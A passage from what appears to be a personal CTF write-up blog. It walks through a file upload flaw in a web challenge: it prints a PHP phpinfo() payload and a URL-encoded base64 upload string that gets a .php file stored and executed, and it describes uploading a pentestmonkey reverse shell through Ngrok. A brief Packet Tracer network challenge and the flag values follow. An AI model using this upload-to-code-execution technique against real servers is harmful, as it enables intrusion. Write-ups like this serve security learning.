
Throwing it into CyberChef and URL decoding it, the first part of it consists of the image metadata stating the file extension, content type and the fact that the following stream is essentially encoded in Base64.
Followed by that we have the actual image data itself of course. Given this was the case, I immediately thought of the possibility of a file upload vulnerability and decided to test it.
Firstly, I wanted to test and see if could actually run some PHP when uploaded. For that I just used the phpinfo() function to check if it works.
<?php phpinfo(); ?>For the full payload, I essentially changed it so that the file extension would be php and base64 encoded the code above.
php%3Bdata%3Aimage%2Foctet-stream%3Bbase64%2CPD9waHAgcGhwaW5mbygpOyA/Pg==
As, we can see here, the “image” was stored. But this time it has a .php extension.

Navigating to the image on the web application we can see that remote code execution was possible with the server information being disclosed through the phpinfo() function.

Next, I wanted to get a reverse shell on the server to connect directly to it, so I used the well-known pentestmonkey reverse shell and encoded it in base64 with my IP and port number.
I also needed to use Ngrok for to help me with port forwarding as I was attempting this over the internet.

Now doing the same thing as before I sent my payload, navigated to the image file on the web application and was able to pop a reverse shell.

And just like that the flag is located in the directory /var/www in a file called “flag.txt”. I really wished I solved this during the CTF itself because it really was an enjoyable challenge.
Flag: RWSC{tr4sh_c0d3_g1v3s_u_rce}
Network
Challenge: I Hope You Have The Software
The challenge provided us with a .pkt file which indicated the need of Packet Tracer to solve it.

Opening up the packet tracer file, there’s network created consisting of servers, PCs, switches and routers. Based on the challenge description, I just needed to find the right server containing the flag.

And just like that the flag was inside of server number 18 running on the HTTP web service within the index.html file. Not really sure what the point of the challenge was but there’s the flag I guess…
Flag: RWSC{!t5_a_t4c3r_f!3_:D}

 Fedwig’s Blog
Fedwig’s Blog